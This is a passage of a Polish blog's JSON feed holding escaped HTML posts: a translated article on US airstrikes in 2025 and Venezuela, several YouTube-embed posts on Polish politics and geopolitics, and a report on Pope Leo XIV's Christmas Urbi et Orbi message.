łącznie 30 uderzeń, w\u0026nbsp;których zginęło 107 osób. Są to egzekucje pozasądowe, które w\u0026nbsp;oczywisty sposób naruszają prawo amerykańskie i\u0026nbsp;międzynarodowe. Podczas całej kampanii bombardowań Pentagon nie przedstawił żadnych dowodów na poparcie swoich twierdzeń dotyczących ładunków na łodziach i\u0026nbsp;przyznał, że nie zna tożsamości wszystkich zabitych osób.\u003C\/p\u003E\u003Ch2 style=\"background: left 50% no-repeat rgb(255, 255, 255); font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; margin: 0px; padding: 10px 0px; text-transform: uppercase;\"\u003EWenezuela\u003C\/h2\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EPrezydent Trump twierdzi, że 24 grudnia USA przeprowadziły atak wewnątrz Wenezueli, niszcząc „główny obiekt”, w\u0026nbsp;którym łodzie były ładowane narkotykami. Po jego komentarzach amerykańskie media, powołując się na anonimowych urzędników, poinformowały, że CIA przeprowadziła atak drona wymierzony w\u0026nbsp;infrastrukturę portową, która według USA była wykorzystywana przez wenezuelski gang Tren de Aragua.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EAmerykańscy urzędnicy w\u0026nbsp;wypowiedziach dla mediów stwierdzili, że w\u0026nbsp;czasie ataku w\u0026nbsp;obiekcie nikogo nie było i\u0026nbsp;nie odnotowano ofiar. Na ten moment atak nie został jeszcze potwierdzony przez rząd Wenezueli ani źródła w\u0026nbsp;tym kraju, ale jeśli to prawda, uderzenie to oznacza poważną eskalację amerykańskiej agresji przeciwko temu państwu, która obejmowała również blokadę morską i\u0026nbsp;przejęcie dwóch tankowców przewożących wenezuelską ropę.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EAdministracja Trumpa jasno komunikuje, że jej celem w\u0026nbsp;kampanii przeciwko Wenezueli jest zmiana reżimu, wykorzystując jako pretekst fałszywe twierdzenia, jakoby rząd Maduro był „kartelem”. Nic nie wskazuje na to, by Trump zamierzał ustąpić w\u0026nbsp;starciu z\u0026nbsp;Maduro, co czyni pełnoskalową wojnę z\u0026nbsp;tym krajem prawdopodobną w\u0026nbsp;2026 roku.\u003C\/p\u003E\u003Cp style=\"background-color: white; font-family: Roboto, Inter, \u0026quot;Noto Sans\u0026quot;, \u0026quot;Open Sans\u0026quot;, Arial, Tahoma, Verdana, \u0026quot;Free Sans\u0026quot;, Ubuntu, \u0026quot;DeJavu Sans\u0026quot;, \u0026quot;Nimbus Sans\u0026quot;, sans-serif, Helvetica, \u0026quot;Roboto Condensed\u0026quot;, \u0026quot;Barlow Semi Condensed\u0026quot;; font-size: 15px; hyphens: auto; line-height: 18px; margin: 0px 5px 10px 0px; max-width: 600px; overflow-wrap: break-word; padding: 0px; text-align: justify; word-break: break-word;\"\u003EAutorstwo: Dave DeCamp\u003Cbr style=\"margin: 0px; padding: 0px; text-align: left;\" \/\u003EŹródło zagraniczne:\u0026nbsp;\u003Ca href=\"https:\/\/news.antiwar.com\/2025\/12\/31\/us-bombed-seven-countries-in-2025-as-trump-dramatically-expanded-airstrikes\/\" style=\"color: #295d82; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\"\u003ENews.AntiWar.com\u003C\/a\u003E\u003Cbr style=\"margin: 0px; padding: 0px; text-align: left;\" \/\u003EŹródło polskie:\u0026nbsp;\u003Ca href=\"https:\/\/nieznane.info\/oto-tlumaczenie-tekstu-na-jezyk-polski-usa-zbombardowaly-siedem-krajow-w-2025-roku\/\" style=\"color: #295d82; margin: 0px; padding: 0px; text-align: left; text-decoration-line: none;\"\u003ENieznane.info\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/2706668294847676602\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/usa-w-2025-roku-zbombardoway-siedem.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/2706668294847676602"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/2706668294847676602"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2026\/01\/usa-w-2025-roku-zbombardoway-siedem.html","title":"USA w 2025 roku zbombardowały siedem krajów"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/b_ebOKyxsKg\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-342910216257511553"},"published":{"$t":"2025-12-31T23:24:00.001+11:00"},"updated":{"$t":"2026-01-01T11:25:30.808+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska"}],"title":{"type":"text","$t":"Orędzie noworoczne Prezydenta RP"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/wgWzGwRCXPM?si=C_K9ae1OEEuDID7a\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/342910216257511553\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/oredzie-noworoczne-prezydenta-rp.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/342910216257511553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/342910216257511553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/oredzie-noworoczne-prezydenta-rp.html","title":"Orędzie noworoczne Prezydenta RP"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/wgWzGwRCXPM\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-5906836186855416762"},"published":{"$t":"2025-12-30T23:31:00.003+11:00"},"updated":{"$t":"2025-12-30T23:32:16.394+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Adam Wielomski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"}],"title":{"type":"text","$t":"Refleksje na koniec roku. Prof. Wielomski u Pospieszalskiego"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/QNCT1q2KTBo?si=RcbbldWua0R90wpF\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/5906836186855416762\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/geopolityczne-refleksje-na-koniec-roku.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/5906836186855416762"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/5906836186855416762"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/geopolityczne-refleksje-na-koniec-roku.html","title":"Refleksje na koniec roku. Prof. Wielomski u Pospieszalskiego"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/QNCT1q2KTBo\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-8824721942964795790"},"published":{"$t":"2025-12-29T07:57:00.004+11:00"},"updated":{"$t":"2025-12-29T07:57:28.055+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Geopolityka"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kryzys ukraiński"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leszek Sykulski"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Świat"}],"title":{"type":"text","$t":"Wieczór geopolityczny z dr Leszkiem Sykulskim. Podsumowanie roku 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/1AbVSA6YWFE?si=YPz8YfgV5qh4zTyu\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/8824721942964795790\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/wieczor-geopolityczny-z-dr-leszkiem.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/8824721942964795790"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/8824721942964795790"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/wieczor-geopolityczny-z-dr-leszkiem.html","title":"Wieczór geopolityczny z dr Leszkiem Sykulskim. Podsumowanie roku 2025"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/1AbVSA6YWFE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-7176967366275887998"},"published":{"$t":"2025-12-28T08:17:00.003+11:00"},"updated":{"$t":"2025-12-28T09:25:57.259+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Historia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pamięć"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polska"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Poznań"}],"title":{"type":"text","$t":"Narodowy Dzień Powstania Wielkopolskiego. Nawrocki w Poznaniu"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/hU4bSjEumKQ?si=YW__KcZtGHgxp4Wq\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Ciframe allow=\"accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share\" allowfullscreen=\"\" frameborder=\"0\" height=\"315\" referrerpolicy=\"strict-origin-when-cross-origin\" src=\"https:\/\/www.youtube.com\/embed\/5lzIttI1YRw?si=sz0Dq2Bdv84RNE_U\" title=\"YouTube video player\" width=\"560\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/7176967366275887998\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/narodowy-dzien-powstania.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/7176967366275887998"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/7176967366275887998"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/narodowy-dzien-powstania.html","title":"Narodowy Dzień Powstania Wielkopolskiego. Nawrocki w Poznaniu"}],"author":[{"name":{"$t":"Administrator"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16252046925030565099"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9zfgKjmooO_AvZyYE_6vxq5SBPVL6s9LfGZEXO1GvF-YWQyB0Bk0G0UMy1JTu7Kij26RI5UzeWgcp0WvbRIZ5rzgrTRAcf2vijiabBBt2Ve6s4grQjNtruSDUedwy8dE\/s129\/Bumerang-video-logo-a.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/hU4bSjEumKQ\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-750759180047683793.post-5526166118930930403"},"published":{"$t":"2025-12-27T08:07:00.004+11:00"},"updated":{"$t":"2025-12-27T08:08:13.015+11:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Religia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Watykan"}],"title":{"type":"text","$t":"Papieskie orędzie Urbi et Orbi: Narodziny Pana to narodziny pokoju"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwTzgtWt04jr9p1jOZhf4TX-11OW-amWK8zVTlpZTQ3xwLd_ELgJJ8-M9LF-EVwcLW06hRDAqD56bqtZ3nFBdNyfcbjPPhqNJexOtpXTr69z0E4gdtdaVHvrSleWKLmD15a9cXwesRp_cP7HUyYA9gAAx4CZfaynABFP8GKlt1V1WymACw8uWsIXpOyA8z\/s988\/Urbi%20et%20Orbi.png\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"988\" height=\"212\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwTzgtWt04jr9p1jOZhf4TX-11OW-amWK8zVTlpZTQ3xwLd_ELgJJ8-M9LF-EVwcLW06hRDAqD56bqtZ3nFBdNyfcbjPPhqNJexOtpXTr69z0E4gdtdaVHvrSleWKLmD15a9cXwesRp_cP7HUyYA9gAAx4CZfaynABFP8GKlt1V1WymACw8uWsIXpOyA8z\/s320\/Urbi%20et%20Orbi.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: Arial, Helvetica, sans-serif; font-size: small; text-align: start;\"\u003EFot. Vatican Media\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cspan lang=\"PL\"\u003EJezus jest Zbawicielem. Dzięki Jego łasce każdy z nas może i musi zrobić wszystko, co w jego mocy, aby oddalić nienawiść, przemoc i antagonizmy, a praktykować dialog, pokój i pojednanie\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"PL\"\u003E\u0026nbsp;\u003Cb\u003E– podkreślił Papież Leon XIV w orędziu\u0026nbsp;\u003Ci\u003EUrbi et Orbi\u003C\/i\u003E. Prawdziwy pokój wymaga odpowiedzialności i otwarcia serca na cierpiących, a jego źródłem jest przyjęcie Dzieciątka z Betlejem, które przynosi nadzieję całemu światu\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cb\u003E– relacjonuje Vatican News.\u003C\/b\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E\u003Cb\u003E\u003Cspan lang=\"PL\"\u003Es. Amata Nowaszewska, CSFN\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"PL\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"PL\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003E„Dzisiaj narodził się nam Zbawiciel”\u0026nbsp;– rozpoczął Leon XIV swoje pierwsze orędzie\u0026nbsp;\u003Ci\u003EUrbi et Orbi\u003C\/i\u003E\u0026nbsp;na Boże Narodzenie. Podkreślił, że Jezus Chrystus jest naszym pokojem, który zwycięża nienawiść i wrogość miłosierną miłością Boga. Dlatego „Narodziny Pana to narodziny pokoju”.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin: 0cm 0cm 8pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"PL\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EPokój zaczyna się w sercu człowieka\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"PL\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EOjciec Święty wyjaśnił, że „Jezus Chrystus jest naszym pokojem przede wszystkim dlatego, że uwalnia nas od grzechu, a następnie, ponieważ wskazuje nam drogę, którą należy podążać, aby przezwyciężyć konflikty, wszystkie konflikty, od międzyludzkich po międzynarodowe”. Pokój zaczyna się w sercu człowieka, który przyjmuje Boże przebaczenie i wchodzi w dialog oraz solidarność z cierpiącymi.\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin: 0cm 0cm 8pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"PL\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EOdpowiedzialność i miłość – warunek pokoju\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"PL\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EZaznaczył, że w Narodzeniu widzimy wybór Chrystusa:\u0026nbsp;„On sam go poniósł za nas, wziął go na siebie. Tylko On mógł to uczynić. Ale jednocześnie pokazał nam to, co tylko my możemy zrobić, a mianowicie, aby każdy wziął na siebie własną część odpowiedzialności”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"PL\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELeon XIV przypomniał, że pokój wymaga miłości i osobistego zaangażowania:\u0026nbsp;„Kto nie kocha, nie zbawia się, jest zgubiony”. Wezwał „wszystkich do odnowienia z przekonaniem naszego wspólnego zaangażowania w pomoc tym, którzy cierpią”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin: 0cm 0cm 8pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"PL\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EBliski Wschód i świat – wołanie o pokój\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"PL\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EPapież przywołał sytuacje konfliktów i cierpienia na świecie, modląc się o sprawiedliwość, bezpieczeństwo i pokój dla Libanu, Palestyny, Izraela, Syrii oraz Ukrainy, wzywając do odważnego, pełnego szacunku dialogu i zakończenia przemocy.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"PL\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ELeon XIV powierzył Księciu Pokoju „cały kontynent europejski, prosząc, aby nadal inspirował go duchem wspólnoty i współpracy, wiernym jego chrześcijańskim korzeniom i historii, solidarnym i otwartym na tych, którzy są w potrzebie”.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"PL\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EOrędzie obejmuje także cierpiących w Sudanie, Sudanie Południowym, Mali, Burkina Faso, Demokratycznej Republice Konga, Haiti, Mjanmie, Tajlandii, Kambodży, Jemenie, w Azji Południowej i Oceanii, a także uchodźców i migrantów szukających bezpieczeństwa oraz godnego życia.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin: 0cm 0cm 8pt;\"\u003E\u003Cb\u003E\u003Cspan lang=\"PL\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003ENadzieja, która pozostaje\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; line-height: normal; margin: 0cm 0cm 8pt;\"\u003E\u003Cspan lang=\"PL\"\u003E\u003Cspan style=\"font-family: helvetica;\"\u003EOjciec Święty podkreślił, że Rok Jubileuszowy dobiega końca, ale Chrystus pozostaje z nami na zawsze: „On jest Bramą zawsze otwartą, która wprowadza nas do Bożego życia”. „Dziecię, które się narodziło, jest Bogiem, który stał się człowiekiem; nie przychodzi On, aby potępiać, ale aby zbawiać” – zaznacza Papież. W Nim każda rana zostaje uleczona i każde serce znajduje ukojenie i pokój.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cspan lang=\"PL\" style=\"font-family: \u0026quot;Times New Roman\u0026quot;, serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bumerangmedia.com\/feeds\/5526166118930930403\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/papieskie-oredzie-urbi-et-orbi.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/5526166118930930403"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/750759180047683793\/posts\/default\/5526166118930930403"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bumerangmedia.com\/2025\/12\/papieskie-oredzie-urbi-et-orbi.html","title":"Papieskie orędzie Urbi et Orbi: Narodziny Pana to narodziny 